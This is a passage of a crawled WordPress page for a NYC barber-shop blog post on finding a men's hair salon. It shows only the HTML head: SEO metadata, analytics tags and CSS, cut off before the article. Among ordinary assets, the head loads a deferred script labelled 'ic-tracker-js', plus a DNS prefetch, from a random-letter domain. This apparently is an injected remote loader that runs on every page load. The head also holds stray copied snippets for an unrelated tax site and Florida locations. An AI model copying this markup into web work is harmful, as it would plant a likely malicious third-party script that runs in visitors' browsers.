

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterclassbarbernyc.com/where-is-a-good-place-to-get-a-haircut-in-best-mens-hair-salon/
body_size: 23089
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M9462CGZ');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterclassbarbernyc.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Where Is a Good Place to Get a Haircut in Best Men’s Hair Salon?</title>
	<meta name="description" content="Looking for the best men&#039;s hair salon? Our blog highlights how you can find top-rated salons for the perfect cut" />
	<link rel="canonical" href="https://masterclassbarbernyc.com/where-is-a-good-place-to-get-a-haircut-in-best-mens-hair-salon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Where Is a Good Place to Get a Haircut in Best Men’s Hair Salon?" />
	<meta property="og:description" content="Looking for the best men&#039;s hair salon? Our blog highlights how you can find top-rated salons for the perfect cut" />
	<meta property="og:url" content="https://masterclassbarbernyc.com/where-is-a-good-place-to-get-a-haircut-in-best-mens-hair-salon/" />
	<meta property="og:site_name" content="Master Class Barber NYC" />
	<meta property="article:published_time" content="2024-05-13T17:50:27+00:00" />
	<meta property="article:modified_time" content="2024-05-13T17:57:52+00:00" />
	<meta property="og:image" content="https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Fresh-haircut.png" />
	<meta property="og:image:width" content="937" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="seoteam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="seoteam" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterclassbarbernyc.com/where-is-a-good-place-to-get-a-haircut-in-best-mens-hair-salon/","url":"https://masterclassbarbernyc.com/where-is-a-good-place-to-get-a-haircut-in-best-mens-hair-salon/","name":"Where Is a Good Place to Get a Haircut in Best Men’s Hair Salon?","isPartOf":{"@id":"https://masterclassbarbernyc.com/#website"},"primaryImageOfPage":{"@id":"https://masterclassbarbernyc.com/where-is-a-good-place-to-get-a-haircut-in-best-mens-hair-salon/#primaryimage"},"image":{"@id":"https://masterclassbarbernyc.com/where-is-a-good-place-to-get-a-haircut-in-best-mens-hair-salon/#primaryimage"},"thumbnailUrl":"https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Fresh-haircut.png","datePublished":"2024-05-13T17:50:27+00:00","dateModified":"2024-05-13T17:57:52+00:00","author":{"@id":"https://masterclassbarbernyc.com/#/schema/person/7efd4870aa6e8aa6259d37696b2ef224"},"description":"Looking for the best men's hair salon? Our blog highlights how you can find top-rated salons for the perfect cut","breadcrumb":{"@id":"https://masterclassbarbernyc.com/where-is-a-good-place-to-get-a-haircut-in-best-mens-hair-salon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://masterclassbarbernyc.com/where-is-a-good-place-to-get-a-haircut-in-best-mens-hair-salon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://masterclassbarbernyc.com/where-is-a-good-place-to-get-a-haircut-in-best-mens-hair-salon/#primaryimage","url":"https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Fresh-haircut.png","contentUrl":"https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Fresh-haircut.png","width":937,"height":700,"caption":"Fresh-haircut Barber Service"},{"@type":"BreadcrumbList","@id":"https://masterclassbarbernyc.com/where-is-a-good-place-to-get-a-haircut-in-best-mens-hair-salon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterclassbarbernyc.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://masterclassbarbernyc.com/blog/"},{"@type":"ListItem","position":3,"name":"Where Is a Good Place to Get a Haircut in Best Men’s Hair Salon?"}]},{"@type":"WebSite","@id":"https://masterclassbarbernyc.com/#website","url":"https://masterclassbarbernyc.com/","name":"Master Class Barber NYC","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterclassbarbernyc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://masterclassbarbernyc.com/#/schema/person/7efd4870aa6e8aa6259d37696b2ef224","name":"seoteam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://masterclassbarbernyc.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/86dd859a8385b573f62e0742c784d109049d4a25f064733f91e2b7a46c7c2c3a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/86dd859a8385b573f62e0742c784d109049d4a25f064733f91e2b7a46c7c2c3a?s=96&d=mm&r=g","caption":"seoteam"},"url":"https://masterclassbarbernyc.com/author/seoteam/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Master Class Barber NYC &raquo; Feed" href="https://masterclassbarbernyc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Master Class Barber NYC &raquo; Comments Feed" href="https://masterclassbarbernyc.com/comments/feed/" />
<link rel='stylesheet' id='premium-addons-css' href='https://masterclassbarbernyc.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.48' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://masterclassbarbernyc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://masterclassbarbernyc.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://masterclassbarbernyc.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://masterclassbarbernyc.com/wp-content/uploads/elementor/css/post-7.css?ver=1763765227' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://masterclassbarbernyc.com/wp-content/uploads/2024/09/xts-theme_settings_default-1726165377.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://masterclassbarbernyc.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742509075' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://masterclassbarbernyc.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742509079' type='text/css' media='all' />
<script type="text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1764811115" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.1.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://masterclassbarbernyc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterclassbarbernyc.com/wp-json/wp/v2/posts/704" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterclassbarbernyc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://masterclassbarbernyc.com/?p=704' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterclassbarbernyc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterclassbarbernyc.com%2Fwhere-is-a-good-place-to-get-a-haircut-in-best-mens-hair-salon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterclassbarbernyc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterclassbarbernyc.com%2Fwhere-is-a-good-place-to-get-a-haircut-in-best-mens-hair-salon%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Renegade Taxes",
  "url": "https://renegadetaxes.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PGP2QJP');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<meta name="geo.region" content="US-FL" />
<meta name="geo.placename" content="Hialeah" />
<meta name="geo.position" content="25.889648;-80.350943" />
<meta name="ICBM" content="25.889648, -80.350943" />
<meta name="geo.region" content="US-FL" />
<meta name="geo.position" content="27.756767;-81.463983" />
<meta name="ICBM" content="27.756767, -81.463983" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-97E6NLCYTX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-97E6NLCYTX');
</script><!-- end Simple Custom CSS and JS -->
<!-- Event snippet for Phone click - Downtown conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-471892468/WP2ECNetl9EZEPSDguEB',
      'value': 1.0,
      'currency': 'USD',
      'event_callback': callback
  });
  return false;
}
</script>
<meta name="google-site-verification" content="ywtSmA3s9i2fuAR_uXENvfiZIEJWReB7E2FotVnmsvA" /><meta name="theme-color" content="">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
							
					<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/DkrhJBftaSHjUlUExvacpxUUApPZHLex",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"DkrhJBftaSHjUlUExvacpxUUApPZHLex",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://masterclassbarbernyc.com/wp-content/uploads/2023/11/MB-Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://masterclassbarbernyc.com/wp-content/uploads/2023/11/MB-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterclassbarbernyc.com/wp-content/uploads/2023/11/MB-Favicon.png" />
<meta name="msapplication-TileImage" content="https://masterclassbarbernyc.com/wp-content/uploads/2023/11/MB-Favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.testimonial-content p {
    font-family: "Merriweather", sans-serif;
    color: #fff;
    font-weight: 300;
}

.testimonial-content footer {
    font-family: 'Teko', sans-serif;
    color: #fff !important;
    font-size: 30px;
    font-weight: 500;
}

.testimonial-content footer span {
    display: block;
    color: #A1A1A1 !important;
    font-family: 'Merriweather', sans-serif;
    font-size: 16px;
}

.list__flexed ul {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}

.list__flexed ul li {
    width: 50% !important;
}

/* contact form */
.contact__form input, .contact__form textarea {
    background: #080707;
    border: 0;
    margin: 10px 0;
    color: #fff;
    padding : 22px;
}

.contact__form input[type="checkbox"] + span {
    color: #fff;
    margin-left: 10px;
}

.contact__form input[type="submit"] {
    color : #7E7B7A;
    background : #fff;
    width: max-content;
    margin: 1rem auto;
    padding: 1rem 2rem;
    transition: .4s ease;
}

.contact__form input[type="submit"]:hover {
    background: #000;
    color: #fff;
}
/* contact form */

.page-id-15 .site-content.col-lg-12.col-12.col-md-12 {
    margin: 0;
}

.wd-prefooter.woodmart-prefooter {
    padding: 0;
}

span.wd-tools-icon:before {
    color: #fff;
    font-size: 40px !important;
}

.services__box img {
    width: 300px;
    height: 300px;
    object-fit: cover;
}

.gallery__imgs img {
    width: 289px;
    height: 385px;
    object-fit: cover;
}

div#popmake-354 {
    box-shadow: 0 0 0 transparent;
    background: linear-gradient(rgba(0,0,0,0.3), rgba(0,0,0,0.3)), url(https://masterclassbarbernyc.com/wp-content/uploads/2023/02/popup-bg-scaled.webp);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    border: 10px double #fff;
}
.popup__body {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.content__upper > h3:not(.popup__price, .popup__tagline) {
    font-size: 36px;
    color: #fff;
    font-family: 'Teko', asns;
    font-weight: 500;
    margin: 0 !important;
}

.popup__price {
    font-size: 140px;
    color: #fff;
    font-family: 'Teko', sans-serif;
    margin: 0;
    line-height: 140px;
}

.popup__price sub {
    font-size: 40px;
    transform: translate(-13px, -16px);
    display: inline-block;
